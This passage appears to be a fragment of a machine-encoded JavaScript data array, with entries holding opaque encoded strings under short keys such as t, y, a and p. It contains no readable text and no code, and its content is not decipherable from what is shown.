f8Yf',y:'p',a:10},{t:'fs~Ri[bhb3+{b3+*',y:'p',a:10},{t:'nT."cnO!cnON',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi}dNsndNsQ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fi/rh0OTel`<p=sM',y:'a',a:10},{t:'av|aa`jcmNd\'jX3GoBQv',y:'0',a:10},{t:'g0IjeE!haS!*rr{v',y:'h',a:10},{t:'nYcQdWJ@dWKj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr[wack;mX28d!7tlVBO',y:'v',a:10},{t:'co;]e(P\'h`-\\iY.Dd%dy',y:'r',a:10},{t:'bX,Jboa~boa5',y:'v',a:10},{t:'a@V0a1K`ehEJg(*yd=T,',y:'p',a:10},{t:'jj/jgv)PahU7af!}',y:'r',a:10},{t:'au-2fm8CaD6iiwwBiwwO',y:'p',a:10},{t:'gjo\\ev"jgV^.gV^\'',y:'a',a:10},{t:'iKE(cR\\Ha_HgrVVE',y:'p',a:10},{t:'hp\'bJy[<ho}3TdO<d.$Yd.$T',y:'h',a:10},{t:'fXW!n.2<e.&Pe.&U',y:'0',a:10},{t:'g5)hU!A<gIS<L&E<',y:'5',a:10},{t:'nU4\'kXQ<kXJ<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'h[8<Kz&<eOL2eOLP',y:'a',a:10},{t:'IjZ<d%j3d#]2',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'ghK9dh&.',a:10,y:'8'}]},{t:'hWe[m+\\<es\'Jhfz0hfzN',y:'4',a:10},{t:'bDJ/np\'<g3L5ez#bez4?',y:'c',a:10},{t:'eeu7cuL,cuXo',y:'p',a:10},{t:'am6~h9Iah9+?',y:'5',a:10},{t:'k/[<ihe)gygagyre',y:'p',a:10},{t:'nTj2bw&mbw&R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!!+g?JUg?UI',y:'4',a:10},{t:'nT.[cqRvcqQ]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu!jg/f2l4\'N',y:'a',a:10},{t:'l(e,mbSh',y:'r',a:10},{t:'hp.jjNjejLCX',y:'v',a:10},{t:'b:o_d$D9hFBfhFA.',y:'a',a:10},{t:'gi}4f2r;f2o{',y:'h',a:10},{t:'FZB<e}w4e}l0',y:'a',a:10},{t:'dEO:fSq=aC8jaCXv',y:'p',a:10},{t:'nU4Adp5pdp4=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDs<hq7xhqV[',y:'r',a:10},{t:'nUb]/h~</hE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i7[#o~4-',y:'t',a:10},{t:'d~a8c][Gi1nVa$%fbt9BrH<f?<',y:'p',a:10},{t:'d36Wej!(g|b_g?}A',y:'0',a:10},{t:'aiQAb-91hO$ihO$t',y:'a',a:10},{t:'apDwh%-=c[#=cG#IcG[w',y:'v',a:10},{t:'nUaIauR2auR\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT.oavp1avpO',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT/!eFLXeFL"',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kq|{bE:MhP_HuyzriH{\\$Oa<um"E/ZH<fSj5kkhQ',y:'8',a:10},{t:'ifn.aDoIhc)%eHtRt-/^',y:'r',a:10},{t:'fs0laC!{iIC5h[Qpm3\\2',y:'p',a:10},{t:'fv\'Rc33Rdk[Ndk[Q',y:'p',a:10},{t:'fs0,gF,9gF_i',y:'r',a:10},{t:'csL_jZOyd.;2d/b)',y:'d',a:10},{t:'L+4<c0`TiVwXiVun',y:'p',a:10},{t:'ia5*b%RbiDZZiDZ^',y:'p',a:10},{t:'if1kb!l]',y:'',a:10},{t:'d36Wb9;Ab9/{',y:'a',a:10},{t:'jj?[jfBFl1VMl17Z',y:'0',a:10},{t:'aOV]aE@|aE#a',y:'p',a:10},{t:'H#R<g+t]e4Klg,"Sf~i"f~sM',y:'4',a:10},{t:'b1J(Jvu<gtLxdzk1dzkY',y:'4',a:10},{t:'bEw%m]l<p,"6',y:'4',a:10},{t:'nTj0cn32cn3R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'amKoeF"XiCg:hLB[nWU2',y:'p',a:10},{t:'nt)Lb--wb-+\\',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEB*p250e4=2g/J7q6^BhWU|rlB}dB}9b\\\\*d(p5d(p/',y:'',a:10},{t:'hM-0',y:'v',p:[{t:'y\\#!zjmE',a:10,y:'v'},{t:'ib\'[ib,V',a:10,y:'v'}]},{t:'nT|[eGwaeGv;',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'bTj4fQpbuil(kYQ`onX_nM)*qraDqrar',y:'p',a:10},{t:'EA=<.A9<aQ2]c}=Lc{~C',y:'p',a:10},{t:'e]]<hQy@AT-<AT~<',y:'h',a:10},{t:'nS_6GQZ<GQH<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nSL9coencoeA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as_]i$h&a.\\At5-Bt6Fi',y:'r',a:10},{t:'pNZ^n5&,oN])n20\'tKm:tKnF',y:'w',a:10},{t:'nUc6bTa+bTaC',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'a0e#e3,#iGT6dvvLdvvX',y:'4',a:10},{t:'d0SabXxvf$h}f$h-',y:'5',a:10},{t:'nw[Cb%iJb%i#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g6SCa]`*hDbFhC\\.',y:'a',a:10},{t:'nYLVdLEidLEO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asF$e]Ssk\\vB',y:'p',a:10},{t:'iGSSjyUBhu-Wc_lWc_ip',y:'a',a:10},{t:'nUbebw=\\bw=W',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'d`/5cTd-a#3Ba#Sx',y:'p',a:10},{t:'kqq<ew\\x',y:'p',a:10},{t:'nT?Gb\'"Zb\'"w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f{#RidqGidqt',y:'p',a:10},{t:'nT.|b;)Nb;)R',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nw]\\b#Awb#A`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x2r(Z}i$l\'ue?~izhyiy{^',y:'a',a:10},{t:'nU4\'cnK,cnLt',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'c/VHcQCLiaIUia7p',y:'8',a:10},{t:'nTi{djn<djH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e}c<hX*NhYfo',y:'a',a:10},{t:'nw;Ibhvxbhv5',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nUK:dIG\\dIHw',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$kNHA=<HBm<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arnOgt|-mvUy',y:'0',a:10},{t:'nUc4bVudbVuM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6NbTS?bTTr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g9*[gXi%',y:'0',a:10},{t:'fu=JjbNcfBH3fQN$fQCX',y:'a',a:10},{t:'m$hOa%)aa%)u',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'eeAkcmswb?p8eS~BeS~O',y:'8',a:10},{t:'bTm_o+m$tk.xl%U3nF+VoB{8q@X5q@XT',y:'p',a:10},{t:'i`):iEfSm|^sm|8T',y:'a',a:10},{t:'f*Dce%7wg[I%g]1^',y:'8',a:10},{t:'obh<bhtTc6=5c6-L',y:'a',a:10},{t:'kx\\MdB{;j|HOb-`Cn7{a',y:'v',a:10},{t:'cN]]eRJN',y:'h',a:10},{t:'L6)<iDN|dJ5ijodwjp9_',y:'0',a:10},{t:'ao/QgF";e1BsgKYygKM]',y:'p',a:10},{t:'nUL-dH:@dH:~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fs3tc_U.inwJjUa`b1xab1xl',y:'0',a:10},{t:'nR#3cn;)cn;M',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'a0;Yi3"Fi5k,',y:'p',a:10},{t:'gjovh(xqf`KFcl(LnW8QImL<oG4?oG!O',y:'',a:10},{t:'kr{+cEe[luXsabo;nK?c',y:'v',a:10},{t:'lLw:bUx=bUAl',y:'p',a:10},{t:'nUb[?O3<?OR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAAXh\\hcc.qBcSB$cQV\'',y:'v',a:10},{t:'pFc-]G]<',y:'d',a:10},{t:'l[WZ',y:'v',p:[{t:'nw:@P4E<l6led\'([d\'Za',a:10,y:'v'},{t:'nw^@b9Uxo;M!aT}baT4t',a:10,y:'v'},{t:'nw\'Zb^Mzl^x0.?x<.9/<',a:10,y:'v'},{t:'nxGjcy?/nx.2b#&-b$`\\',a:10,y:'v'},{t:'nw:kRl"<mzc+di?\\djwt',a:10,y:'v'},{t:'nw:=b^Lyk=D8b4o)b4Lo',a:10,y:'v'},{t:'nxD_dr;1lK~xdN84dN]}',a:10,y:'v'},{t:'nw[KbiGEj%SKaw!:ax`m',a:10,y:'v'},{t:'nqOTbp6ipaG:ctbGctf_',a:10,y:'v'},{t:'nqOR:wP<o?OHcmfWcmBY',a:10,y:'v'},{t:'nw:(b8(dn8h1%{X<&gr<',a:10,y:'v'},{t:'nqOU{fW<ne-3a\\w3a\\Ki',a:10,y:'v'},{t:'nxDlcFiworlWenVhenB7',a:10,y:'v'},{t:'nw[M?=7<o;32aQxYaQbp',a:10,y:'v'},{t:'nxD"a`c$o7d3-o}<-q~<',a:10,y:'v'},{t:'nw\'W\']3<l^#=do+6doSR',a:10,y:'v'},{t:'nxD,cDEAj&4$as5{asIw',a:10,y:'v'},{t:'nw"D/B`<l8v/dpG|dp7N',a:10,y:'v'},{t:'nxE4dq_.nV8^c+k<cQj<',a:10,y:'v'},{t:'nw]}awp:nt[rb9a5b9se',a:10,y:'v'},{t:'nw]=bBIQnT{\'/[J</3{<',a:10,y:'v'},{t:'nw"CauYXnUk1at\'paul~',a:10,y:'v'},{t:'nxDqcGnSnxRCcFWqcFz@',a:10,y:'v'},{t:'nqM:ddlrnp5tb_dDb_zG',a:10,y:'v'},{t:'nqOPb(J)oeutbV?2bWu|',a:10,y:'v'},{t:'nxDqbiX0pjEidX[adX43',a:10,y:'v'},{t:'nxGf[:I<lF^/b|]Kc`hy',a:10,y:'v'},{t:'nqMwcDZ7oj9Ob612b6_1',a:10,y:'v'},{t:'nw]l?JC<o8YjbR_abR1@',a:10,y:'v'},{t:'nw:)dN/ikwZ-cCm^cB\\;',a:10,y:'v'},{t:'nw"xav4=l7_SdlmGdk\\G',a:10,y:'v'},{t:'nqPudgB.kDthdfwzdfS`',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@cnc"]cVCWn:!ob"Xfs(M,',y:'5',a:10},{t:'nTl:ck^jck~\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dOa1dOaw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`Zawcnawcj',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'cMUji#6jcJX;cJ(p',y:'p',a:10},{t:'nSGTa`GKa`G^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb\\bVx*bVxS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cpbAhS9qhA7vnCpS',y:'p',a:10},{t:'nTieb[)2b[)v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9dp]odp[(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'FMu</20<d*_5h3;-flHHft@r',y:'w',a:10},{t:'fQnIgAGygAvK',y:'8',a:10},{t:'fc;UgH4af[M]l]o(',y:'h',a:10},{t:'nX_mb:7_b:7W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|[bv.Dbv.~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkIdNtMdNt@',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g1z~bD`|d48zm^lOm^lJ',y:'p',a:10},{t:'b8W4horLf7\\QcxI@tfK%',y:'p',a:10},{t:'nxD\'b+`ob+`T',y:'v',p:[{t:'kq/Okq/e',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdO!3o:=(aT5JmJipaRwJaRC4',y:'a',a:10},{t:'ia85gAU6aFs]iSlag,I4l~R"',y:'h',a:10},{t:'fSb.f=T7q["@q["4',y:'r',a:10},{t:'gjoof_xVrs;;e])Cqs/rhbUYhb9N',y:'4',a:10},{t:'aQ2WfuRrfu2v',y:'h',a:10},{t:'hpZ5ht3?',y:'14',a:10},{t:'iC%Bh(-\\dT.5dT.2',y:'5',a:10},{t:'kw?nabLVnO(Aaay~n!is',y:'v',a:10},{t:'nT?GdL=.dL{w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3FbS?EbS?6',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'cN3cdvIgulG+miPs',y:'p',a:10},{t:'pM+9uVb~md/$medM',y:'w',a:10},{t:'d5Pybl[7blrM',y:'a',a:10},{t:'nT|nck`Sck`{',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjovh(xqf`KFcl(Lo=\'sb3T8l71Tl7G]',y:'8',a:10},{t:'nU4Ab[JVb[Jr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBLJpN+,pvVJ',y:'v',a:10},{t:'bDK5d$zab}}PiCbjiBta',y:'h',a:10},{t:'o[LadSifkc0"alhmayMJ',y:'v',a:10},{t:'gf@%f1TcfPoO',y:'p',a:10},{t:'bDK5uc5Amj$Lmj$A',y:'a',a:10},{t:'gjoof_xYp.3Rh.!\\rWBHh,mlh&\\M',y:'4',a:10},{t:'b|?5g\\]?hl(#dF`kdF`f',y:'p',a:10},{t:'bEzNj^Nho~eBdL9anfO$dOPwj/++dNjidNoh',y:'t',a:10},{t:'k[:<bhE/ho+VjIYMjI96',y:'t',a:10},{t:'jabYt$]@t$]]',y:'a',a:10},{t:'nTkGat-7at-V',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb[dlCcdlCh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h\\&#fdgvgY"VgZe@',y:'v',a:10},{t:'gjoof_xZtT3:eVWKry=Fj4_Kj4YC',y:'t',a:10},{t:'jj/ub?w=j4_tj4_n',y:'p',a:10},{t:'ajvwpZl\'kS&^nUm6nUbM',y:'r',a:10},{t:'iK~*k{mIl--{',y:'p',a:10},{t:'b:i(s{qls||Wtl&A',y:'a',a:10},{t:'aPKLrDj|',y:'r',a:10},{t:'d2/Jh!\\Afp&3fo2%',y:'a',a:10},{t:'k3SFp)-Rp)-Q',y:'v',a:10},{t:'ixZbiRenbxMWq*cb',y:'t',a:10},{t:'g!:2h!9Fg8F.',y:'h',a:15},{t:'gjoof_x2pG/\'fHHMrcCDhlhJhlh4',y:'t',a:10},{t:'nTj2bYbsbYa|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asHLb.8G\'IA<av\'xioW8ioW3',y:'v',a:10},{t:'fv\'Vc[\'`e#`n@xw<hA9HsfUCsfUN',y:'h',a:10},{t:'glI_dH5Lc;%Od7A$bIzlbIzq',y:'4',a:10},{t:'bEB*p5\'blkcBt?9on:;uFW\\<FW}<',y:'a',a:10},{t:'nTl?eG2&eG2U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4vavjoavjR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|b}E\'b}EZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'av|aa`jclE~RiO%[oY-M',y:'0',a:10},{t:'am6&|[F<b;b}b]LB',y:'4',a:10},{t:'aLq&c[kvr&gfm:PPiknI',y:'e',a:10},{t:'awtm@|n<b*^ub)a5',y:'p',a:10},{t:'fb,Wh(o<H0z<fg)3aD,KaEf4',y:'4',a:10},{t:'m$(XdfB|dfCD',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'i\'5No"dLo"dr',y:'r',a:10},{t:'nTi&b:9Vb:9E',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'asHNto@Qt?{v',y:'r',a:10},{t:'gjoof_xYp.7xf);Mt$0^iKS\\iK^_',y:'a',a:10},{t:'f)3|eDCnhmL*iH9kb?K=b?V+',y:'0',a:10},{t:'m$hNn0Q<n0)<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'g0L?a}ZChaP4haP@',y:'v',a:10},{t:'a_Iet&5Zs"{rs"{u',y:'r',a:10},{t:'gjoof_x0rwc6e.KmtrIPeV:heV5.',y:'t',a:10},{t:'ckmbhG+-c|7Tf[0A{eQ<="w<',y:'p',a:10},{t:'nT|;aviYavi]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glyVjgrSqG9!qGVv',y:'a',a:10},{t:'g78SfFx`aF|8f!cwkI^^',y:'p',a:10},{t:'d-FEh\\e}dYO#dX=f',y:'v',a:10},{t:'b:i(feL-a\'x.bIGtjq-ejq=y',y:'p',a:10},{t:'iKH&eS\'.b}tPb}iK',y:'v',a:10},{t:'awp7awsW',y:'h',a:10},{t:'f~&Tcx[Rc=Xdc=8x',y:'v',a:10},{t:'d6?Gc*4`sC&2',y:'a',a:10},{t:'m$itd/Mqd/MP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hu)!b^exd7+_ivg=e+}ThjjJhi|`',y:'4',a:10},{t:'ciTOgGl5bCeza^_.gM]J',y:'a',a:10},{t:'d0Sab8kScbPwd-c@d-c+',y:'5',a:10},{t:'as_*k]=[tmV!',y:'r',a:10},{t:'nU5!eH\'/eH"v',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$iwaEI]aEJu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp6lj6"#oD!b',y:'h',a:10},{t:'gf@%fT52ffKcc(FtsCe!',y:'v',p:[{t:'kuUakuxB',a:10,y:'v'}]},{t:'fJ^0kvRK',y:'8',a:10},{t:'H#R<g+t]e4Klg,"SfPUes&5$sPY,i%~Pizuk1N=<qRx$',y:'4',a:10},{t:'_;<a-K]aYpl+~e<aQ=\'i!9di!8\'',y:'p',a:10},{t:'as[X9JH<f2Rgh,:D^DQ<^D1<',y:'p',a:10},{t:'oIe<f%k~by!Pj,0<j,X<',y:'4',a:10},{t:'anZo0Or<qG%G',y:'v',a:10},{t:'nUb]eFQ7eFQ4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpXD-gcc|r@5mfsd8i[l$iG;fiGYD',y:'v',a:10},{t:'nU4|coY9coY|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?HbSXSbSXm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf{,iw$\'iw%e',y:'v',a:10},{t:'nUb}brxYbrxp',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4tbx]Lbx](',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSF+b]W:b]Xt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'auULa9/kaqpva!Dif~5Gf~5M',y:'p',a:10},{t:'nR?Pbz\'\'lC5VbGS[bY/j',y:'v',a:10},{t:'nvV)cz*\'cz*;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4mj/j<j.%<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bRV2k^idoi:1be3:clIVd;$0g}4{g}4-',y:'p',a:10},{t:'pH2w?/A<',y:'e',a:10},{t:'ia5*aassbcryjx(B',y:'a',a:10},{t:'fK_)i(&Oi((l',y:'t',a:10},{t:'iGRKiZ\'.hZ?Uj#O-jv(=bmnes*9<s*6<',y:'p',a:10},{t:'gjoof_xYtV}}h`|dpK%+hvC6hGlE',y:'4',a:10},{t:'itH,m\\"B',y:'t',a:10},{t:'pKk8lR4)tx@Vs7^*m"SKm"t-',y:'p',a:10},{t:'l(YJs;|Aq(y+q(yZ',y:'0',a:10},{t:'dal^hN%EkFbXm`-*r7^xr6Qw',y:'4',a:10},{t:'ghK8mp(iuuLhdPe~',y:'v',a:10},{t:'nTj1dM\'"dM"z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ixY/gzFWidPPid0{',y:'c',a:10},{t:'d-FeaI|IfN[afN|K',y:'v',a:10},{t:'nT|odMP7dMQb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d73oioSdd0-~g$k=g@H(',y:'8',a:10},{t:'fRE"achxad8E',y:'h',a:10},{t:'o8@Efjh_s^MMbh,Rnyt5bb8Slw)}lH4T',y:'v',a:10},{t:'gjoof_xYpG|LixCtr*8iiBj[ii_9',y:'4',a:10},{t:'nT|=dNYJdNYe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'L6-<aCuMa]d;aD?U9Hl<9Hq<',y:'p',a:10},{t:'c}]1icMacCRud+u1j9Yzj9Yo',y:'4',a:10},{t:'g!@vh95Oho+.hpPU',y:'4',a:10},{t:'fs2Ra5|Bemn7emy^',y:'0',a:10},{t:'nTwKdOf3dOfz',y:'v',p:[{t:'kq/Okq/e',a:10,y:'v'}]},{t:'j-UXjr!mj$L6oMUtoMT,',y:'h',a:10},{t:'iANmi)Akc\\S|fM~vfM~s',y:'p',a:10},{t:'bEzNj^Nho~eBdL8Nl6.dcGZDj%zHbeA_bewi',y:'a',a:10},{t:'EA(<e5.Vk#\'~',y:'p',a:10},{t:'m$m`aWyCaWyQ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i:aykWaykm',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'idGi.6f<gN+pgN+e',y:'5',a:10},{t:'kyCv"4J<nVs)eD*Vn"{n',y:'v',a:10},{t:'hC"JhCsC',y:'0',a:10},{t:'l1}9qe|QtpHJfwa_ab5Hj:4NlW:1Zwj<mCr_egl}egr?',y:'4',a:10},{t:'j$9)b^$Wd{e{eksPekG+',y:'p',a:10},{t:'nTCQbxYHbxYt',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'as)tja*sa|hsa|hL',y:'0',a:10},{t:'JO|<eiK6cyjxcyu7',y:'8',a:10},{t:'iC%CeMKjk0O[k0O^',y:'p',a:10},{t:'iGR5dP}h$|8<f8=|f8{W',y:'d',a:10},{t:'gjoof_xYr{Idf`EBtD]Ygbrwf=)E',y:'4',a:10},{t:'dC=wdL:`dL:m',y:'v',a:10},{t:'eKpEbs\'Zq#kw',y:'p',a:10},{t:'b|.[e08WbpoFd70M',y:'e',a:10},{t:'ap8Sl:h<eF?}cS_+gzwhe+$We+N1',y:'e',a:10},{t:'pg|2q5XzbkbW',y:'p',a:10},{t:'JOI<b1!?,N$<fLZ|fL0b',y:'0',a:10},{t:'kp3;oSK&sUc<tfYVtk|=',y:'4',a:10},{t:'m$jbd/K{d/K|',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'gjoof_xZt$(Uji!Rr=isix8zixP?',y:'t',a:10},{t:'I\'=<h,o4h,x/',y:'d',a:10},{t:'nUL!1&<1$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g\\!Xe|k0?R"<pLM*',y:'v',a:10},{t:'nUb|brgcbrgu',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUN[bwFBbwFI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR$Mbvczbvc1',y:'v',p:[{t:'o~AZ',a:10,y:'v'}]},{t:'g6KAa0^0a0)/',y:'v',a:10},{t:'bu5Kmu{Mj9^8tBIDuLzfub#@jb\'mru|Nix:#ne(d',y:'14',a:10},{t:'nR@:b.bgb.a$',y:'v',p:[{t:'kr=.kr=5',a:10,y:'v'}]},{t:'nU3GdO8_dO9q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNcXD!cXD}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%]cnH4cnH1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'e{]<e\'E(ha)Whca(',y:'p',a:10},{t:'nUMJcpwJcpwd',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'d6*MinF^i"d)i\'\'M',y:'5',a:10},{t:'nUL$dObCdOa/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iC%AeMODjB;|jB;{',y:'4',a:10},{t:'g6Tti-mEi^K7',y:'t',a:10},{t:'co\\QhODMfxUBfwGw',y:'a',a:10},{t:'nUL^|D*<|Eq<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ca[ee|8ghIBdnKac',y:'r',a:10},{t:'co]&j$q7h0V2Rpu<qw2j',y:'r',a:10},{t:'dFqXqX;YooM2ooX)',y:'p',a:10},{t:'nvV}bfiTbfi6',y:'v',p:[{t:'o:~C',a:10,y:'v'}]},{t:'hZkhj^4Uh3Wpc\\7{c\\%-',y:'d',a:10},{t:'nTj0co_yco_8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fRF4EW/<EX`<',y:'a',a:10},{t:'nT.]fq)<fr`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYNeeC.\\eC/m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWl0j!r#g)bFg$do',y:'p',a:10},{t:'nTy9b\'e8b\'eN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ivc)ihc)h|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aGYkm0TOe2];s^1wszr5e];%qs7[hszpqxhNFi\'<',y:'8',a:10},{t:'hC=gckQth=!Qc\'&JsGa;',y:'p',a:10},{t:'bEzNj^Nho~eBdNatnXh:b\\#@lWf|&4g<&9f<',y:'a',a:10},{t:'bEy?a!:NbCntbJd~bJdX',y:'d',a:10},{t:'iYb<KqA<fg%Xce[qce[B',y:'v',a:10},{t:'ghK$a__&f.w7foMcfoMf',y:'d',a:10},{t:'pB}fkdQcr-`%r-`(',y:'t',a:10},{t:'ksSWacE(kyg{a[mio^LT',y:'v',a:10},{t:'nT?GbvlWbvlp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlsa`+"a`+[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g{5jl4COtB\\\'s@^"s{\'N',y:'5',a:10},{t:'nT.BbBX\\lxbWczfQcoS.',y:'a',a:10},{t:'iGRKayPCdxQ2iTh,auKIaurt',y:'p',a:10},{t:'avM]h.r[iPFag\'"ezDe<zC:<',y:'a',a:10},{t:'o;/jf+B^t/Iu{Wn<t|gyffeztp-AjPKk',y:'v',a:10},{t:'bVJarlu)oP/u',y:'0',a:10},{t:'gjoof_xYuD{Wi50hpMeqfT,xf8zB',y:'a',a:10},{t:'kq.$ahfGn~R^dX/3o0CR',y:'v',a:10},{t:'nTl;dInedIm!',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSHtb"\'\\b"\'4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4hd#E7d#E3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Ir{<b0g&bg?,%W_<%IS<',y:'0',a:10},{t:'cMBOfL?jp,1#p,+`',y:'0',a:10},{t:'ifGwhncejvQ#js9"',y:'p',a:10},{t:'c|fZjs80js&4',y:'v',a:10},{t:'o8@CcEM4onC(cV:~cWpt',y:'v',a:10},{t:'d${@gR(;!~]<i-YMi-YH',y:'p',a:10},{t:'b6~]bR"P',y:'p',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@ck:\\-5\'g<oDo:EtL<qx?g',y:'5',a:10},{t:'ng\'LdJc+lO8.so<pnf<',y:'v',a:10},{t:'d5E!$v,<$G)<',y:'d',a:10},{t:'jj/jdIM|i7ZUo^b7',y:'4',a:10},{t:'Irs<c!g6cVvPr./8',y:'p',a:10},{t:'f)Z~bT"BdF8dh*17iHP~iHP-',y:'r',a:10},{t:'hRMM/7c<pMj^',y:'r',a:10},{t:'eS2<aED-awM8',y:'v',a:10},{t:'fp3Qi%X,i0Z]o2WT',y:'a',a:10},{t:'b:o%bXezb}SCay+Kb_Yib_y-',y:'p',a:10},{t:'nT|;at,Rat,n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu;Og`H(dQ7g%-m<%=q<',y:'0',a:10},{t:'kt4e/^\\<o[ivce[0kY[v',y:'v',a:10},{t:'qJ8xt/;OdoGz',y:'p',a:10},{t:'gf{[g^.(f4k*#;#<aHt`aHrJ',y:'4',a:10},{t:'f)6JjULEin8Im=cF',y:'8',a:10},{t:'fXW!n6O<cS;E6Wx<eWFvkZCG',y:'p',a:10},{t:'nUL!bv`Ubv`Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaFdO*AdO*T',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nvZSdO[;nTDU,bg<%k,<',y:'v',a:10},{t:'bEzNj^Nho~eBdJuLl-[#dVzvo%NObnH|bnDv',y:'t',a:10},{t:'k2k<bhJ7j$4(j$4}',y:'r',a:10},{t:'nTg3bO5fbO4-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Fj3<ffEfdBo[dBo\'',y:'c',a:10},{t